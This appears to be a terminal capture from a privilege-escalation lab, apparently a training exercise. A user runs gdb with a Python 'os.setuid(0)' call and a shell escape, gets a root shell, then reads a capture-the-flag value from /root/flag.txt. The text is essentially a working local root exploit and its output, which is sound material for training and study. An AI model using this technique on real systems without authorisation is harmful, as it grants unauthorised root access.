 joe@debian-privesc:~$ /usr/bin/gdb -nx -ex 'python import os; os.setuid(0)' -ex '!sh' -ex quit
GNU gdb (Debian 8.2.1-2+b3) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word".
# whoami
root
# cd /root
# ls
flag.txt
# cat flag.txt
OS{cb79c3bf49655acf2072fdcf8f5695e1}
# ^C